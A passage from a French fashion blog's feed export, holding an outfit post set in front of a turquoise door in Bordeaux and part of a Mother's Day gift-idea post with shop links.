plastique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gris chiné"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hermès"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manteau boyfriend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robe noire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rouge à lévres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shourouck"}],"title":{"type":"text","$t":"My Lovely Door..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELors de mes ballades dans Bordeaux, je suis tombée devant cette porte turquoise et je me suis tout de suite dit qu'il fallait faire un look devant.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'aime beaucoup cette couleur et cela change de ma rue que vous connaissez bien maintenant.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECe que j'aime dans Bordeaux c'est me promener tranquillement et pouvoir encore découvrir de joli petits coins, cela fait quand même 9 ou 10 ans que j'habite cette ville et je découvre encore tous les jours de nouveaux endroits et cela me plait énormément.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAvec le froid impossible de pouvoir sortir sans manteau. Pour cette tenue je porte \u003Ca href=\"http:\/\/chachamosshart.blogspot.fr\/2013\/11\/la-coupe-boyfriend.html\"\u003Emon manteau gris chiné coupe boyfriend\u003C\/a\u003E de chez H\u0026amp;M (je ne le quitte plus), \u003Ca href=\"http:\/\/chachamosshart.blogspot.fr\/2013\/11\/un-zebre-en-automne.html\"\u003Ema petite robe noire\u003C\/a\u003E de chez H\u0026amp;M, mes boots de pluie en plastique noir et des chaussettes grises chiné pour faire un rappel du manteau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires je vous montre mon nouveau sac like Sourouck que j'adore, il peut aussi servir de pochette donc du 2 en 1 je dis oui.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les bijoux je porte ma bague en argent de chez Hermès, et ma montre chat que j'ai eu par ma soeur ( et oui elle bosse chez Mc D....).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne tenue simple mais que j'adore porter car tout se joue dans les accessoires et cela me plait de mettre en valeur des bijoux.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que vous avez passé un bon week-end et que vous en avez profité pour vous reposer et vous ressourcer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle semaine et ne restez pas loin, mon petit doigt me dit que vous allez avoir un concours dans la semaine.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpnqILLCTzFNNW0LFz2ASfAniZY1p0ybqBUW5faCj8wquvASv7Ij69xHnRbC0OSub82dLzoeYv12NB0WVqPcOXIb7GSS616f6nwTv96aHWeo91p_GfD2bTMvr6BXzoOO_wRrfNpnVTi0T\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpnqILLCTzFNNW0LFz2ASfAniZY1p0ybqBUW5faCj8wquvASv7Ij69xHnRbC0OSub82dLzoeYv12NB0WVqPcOXIb7GSS616f6nwTv96aHWeo91p_GfD2bTMvr6BXzoOO_wRrfNpnVTi0T\/s640\/les+petites+choses+du+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg172WsdxFYghVwedxB_3v2b6bULNp_LmjbH_mUsJEH-jXn1YNfXKSFJXELILiw77ZeJTZGjEYsqYeJggEOShbwtlL3HVUdl9GZyiMjX8ZXsEFsyzf94fdmwvsDKLUIpfiMygnnckp2ByJR\/s1600\/porte+turquoise+a%CC%80+Bordeaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg172WsdxFYghVwedxB_3v2b6bULNp_LmjbH_mUsJEH-jXn1YNfXKSFJXELILiw77ZeJTZGjEYsqYeJggEOShbwtlL3HVUdl9GZyiMjX8ZXsEFsyzf94fdmwvsDKLUIpfiMygnnckp2ByJR\/s640\/porte+turquoise+a%CC%80+Bordeaux.jpg\" width=\"386\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfIDnvNQQ3pB3prg6c4Y4Pet_WXdhPd-aBvIO43nS2Vk7tqwVKRZOPrllR4awVPp_M1AqysEFXw5GbhuvZfo-sLBR78YkCljXbQgt8A7gZYtGPGXAEL3PEdzgUX-lX9YvThKifZQ4VNjA6\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfIDnvNQQ3pB3prg6c4Y4Pet_WXdhPd-aBvIO43nS2Vk7tqwVKRZOPrllR4awVPp_M1AqysEFXw5GbhuvZfo-sLBR78YkCljXbQgt8A7gZYtGPGXAEL3PEdzgUX-lX9YvThKifZQ4VNjA6\/s640\/chachahihi.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bgzpl_DnFUbzhyK5lnfYYwzsZOJeh8okMQcBwrLskwDBUmmAfpmc4byo-knxsQsTrwxTshADNA9JN5l8NVqr6fVw5QxKGLfLOhZHiq3p-scE7qPjB6YDeDOagl4MwcGdj6EtV_DlRmna\/s1600\/Bague+Herme%CC%80s+et+montre+chat+Mc+Donald.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bgzpl_DnFUbzhyK5lnfYYwzsZOJeh8okMQcBwrLskwDBUmmAfpmc4byo-knxsQsTrwxTshADNA9JN5l8NVqr6fVw5QxKGLfLOhZHiq3p-scE7qPjB6YDeDOagl4MwcGdj6EtV_DlRmna\/s640\/Bague+Herme%CC%80s+et+montre+chat+Mc+Donald.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9yBfEj_75ZA4OoVX3kjhuXtJqH-Hhtm1lLln6D2UXqwzo3Ab0oxS-l6oEDT8-KzDRCu3KFPp0RUEKNPXHWKpgiSdiNXYqDXvr8ybPHiyJ2GpKOpYiEmsCmsjCIP3MqD37GMjJPf8dYhps\/s1600\/blog+mode+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9yBfEj_75ZA4OoVX3kjhuXtJqH-Hhtm1lLln6D2UXqwzo3Ab0oxS-l6oEDT8-KzDRCu3KFPp0RUEKNPXHWKpgiSdiNXYqDXvr8ybPHiyJ2GpKOpYiEmsCmsjCIP3MqD37GMjJPf8dYhps\/s640\/blog+mode+.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbhw5i0ZOxH3D3YXg-pVQLFoEz8mgHsH5Rkjln502EqdYONS-6dxhaC1aSxeV4L3IfkQeqz0eG0LSSVzSQorUKx1a9BE8-GwFWa-i1UOpM-KD9ChoCxstIkt8oxw6qMZqlmPWySX9UnwEV\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbhw5i0ZOxH3D3YXg-pVQLFoEz8mgHsH5Rkjln502EqdYONS-6dxhaC1aSxeV4L3IfkQeqz0eG0LSSVzSQorUKx1a9BE8-GwFWa-i1UOpM-KD9ChoCxstIkt8oxw6qMZqlmPWySX9UnwEV\/s640\/chachamosshart.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZzm52ITa0fFDACH-WcO20QPAowxsQWlmUxZQ0huy4osLIbDCtuSH6ljqQysALZ8yOAVI62_uvEh_WGOzUojnmtnh2334bS2ZmrzAewlOTOoXiQbig1vRQCpqMoyEJ0Mv0T2i55MF7JUDF\/s1600\/robe+noire+H\u0026amp;M+like+Isabel+Marant.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZzm52ITa0fFDACH-WcO20QPAowxsQWlmUxZQ0huy4osLIbDCtuSH6ljqQysALZ8yOAVI62_uvEh_WGOzUojnmtnh2334bS2ZmrzAewlOTOoXiQbig1vRQCpqMoyEJ0Mv0T2i55MF7JUDF\/s640\/robe+noire+H\u0026amp;M+like+Isabel+Marant.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS2RxDYk78F4MJ0WsxRiRCGgfZNtBymTeWEdtcC3rVcFSDqlkzMC19MiXD0RsYfJWMr63k50XCbpmiLzkZ6oLYQME1AqnS-36mOHa9OfI-jnC_5If5xmy_tHu7ROW0s60r8of9Z_fK7x-6\/s1600\/blog+mode+Bordeaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS2RxDYk78F4MJ0WsxRiRCGgfZNtBymTeWEdtcC3rVcFSDqlkzMC19MiXD0RsYfJWMr63k50XCbpmiLzkZ6oLYQME1AqnS-36mOHa9OfI-jnC_5If5xmy_tHu7ROW0s60r8of9Z_fK7x-6\/s640\/blog+mode+Bordeaux.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK-Y7_qlxFHu1l-bHuCkfgUQwm_3mKZqDiWlVcOnCUaL1CjnYehCMhY8VMxDVp1rsP1tKadWJBqDfgfVTwZV6xW78J4xH_VrefMfRmuOL65GcCpDJXzGXtC1kWKqZ_cgbAB06ShxDQ7awd\/s1600\/le+monde+de+chacha+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK-Y7_qlxFHu1l-bHuCkfgUQwm_3mKZqDiWlVcOnCUaL1CjnYehCMhY8VMxDVp1rsP1tKadWJBqDfgfVTwZV6xW78J4xH_VrefMfRmuOL65GcCpDJXzGXtC1kWKqZ_cgbAB06ShxDQ7awd\/s640\/le+monde+de+chacha+.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm0UR34MmFXJvsfYzbn1bsswrcWbNHDvAlkS9o33nel6O0WhokCqnJQVZ_fh8MuN31Gq_lhqoVmPPXCfOcCRgtrBxbQ84FrLc9nW2SKWxOTlGlcB3H5EFawuni3R5_W45PTqJhRWDNyt7\/s1600\/sac+transparent+Shourouck.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm0UR34MmFXJvsfYzbn1bsswrcWbNHDvAlkS9o33nel6O0WhokCqnJQVZ_fh8MuN31Gq_lhqoVmPPXCfOcCRgtrBxbQ84FrLc9nW2SKWxOTlGlcB3H5EFawuni3R5_W45PTqJhRWDNyt7\/s640\/sac+transparent+Shourouck.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwBrPcwFerSyxRWU7rM0TFUVPC33PC_rUaJnkz64aRyiRBCbhqWP-YnzoJqit4RIIVcBtVE8gVn6suY1J0YjeHB0eIOci2v5EfdmhDKVDXjo9phzY91Fet6wIIASEg6lN_c7qEaH2Bx3UU\/s1600\/manteau+gris+chine%CC%81+oversize+H\u0026amp;M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwBrPcwFerSyxRWU7rM0TFUVPC33PC_rUaJnkz64aRyiRBCbhqWP-YnzoJqit4RIIVcBtVE8gVn6suY1J0YjeHB0eIOci2v5EfdmhDKVDXjo9phzY91Fet6wIIASEg6lN_c7qEaH2Bx3UU\/s640\/manteau+gris+chine%CC%81+oversize+H\u0026amp;M.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSkzT6gnqHrYy7rsoRsvwtT_cMfH4noEeiBtSwQyWaUWR7ozf6wSmz2d7Ki-4xeXSM33jZZzEk-whzPsfUQx1cYHrojrHo1jnRGCouj_V0PJi7PpXWbhMfuL4njoD_V8Y70NWgVOVa5fx9\/s1600\/bottes+de+pluie+en+plastique+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSkzT6gnqHrYy7rsoRsvwtT_cMfH4noEeiBtSwQyWaUWR7ozf6wSmz2d7Ki-4xeXSM33jZZzEk-whzPsfUQx1cYHrojrHo1jnRGCouj_V0PJi7PpXWbhMfuL4njoD_V8Y70NWgVOVa5fx9\/s640\/bottes+de+pluie+en+plastique+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/5886537799130653470\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/12\/my-lovely-door.html#comment-form","title":"143 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5886537799130653470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5886537799130653470"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/12\/my-lovely-door.html","title":"My Lovely Door..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpnqILLCTzFNNW0LFz2ASfAniZY1p0ybqBUW5faCj8wquvASv7Ij69xHnRbC0OSub82dLzoeYv12NB0WVqPcOXIb7GSS616f6nwTv96aHWeo91p_GfD2bTMvr6BXzoOO_wRrfNpnVTi0T\/s72-c\/les+petites+choses+du+monde+de+chacha+.JPG","height":"72","width":"72"},"thr$total":{"$t":"143"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2723542474599328313"},"published":{"$t":"2013-05-20T11:21:00.000+02:00"},"updated":{"$t":"2013-05-22T14:22:27.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autreshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poupée Rousse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"}],"title":{"type":"text","$t":"Bonne fête des mères"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s1600\/Happy+mother%2527s+day.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"633\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s640\/Happy+mother%2527s+day.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDimanche est un jour important car il faudra souhaite une bonne fête à nos mamans. Alors si vous n'avez pas encore eu le temps de lui faire un cadeau et que vous cherchez des idées, voici une petite liste d'idées cadeaux que j'ai pioché en allant sur \u003Ca href=\"http:\/\/www.autreshop.com\/boutique\/index_affilie.cfm?num=HLZHLK\u0026amp;url_aff=http:\/\/www.autreshop.com\/index.cfm\" target=\"_blank\"\u003EAutreshop la boutique des créateurs\u003C\/a\u003E. Ils ont toujours pleins de petites choses que je trouve vraiment sympa et qui pourront plaire à un bon nombre d'entre vous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ma part ce jour là je serai à Biarritz juste pour la journée pour fêter cette fête avec ma belle-maman que je n'ai pas vu depuis un petit moment.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAprès cette liste vous pouvez rajouter un beau bouquet de fleurs ou alors l'emmener dans un bon petit restaurant.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EC'est un jour particulier alors profitez en pour chouchouter votre maman et lui dire combien vous l'aimez car une maman on en a qu'une.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour une nouvelle tenue sur le blog, pour ceux qui ne travaillent pas aujourd'hui, profitez-en bien, je vous souhaite une bonne semaine.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s1600\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s640\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003Ecollier frange\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 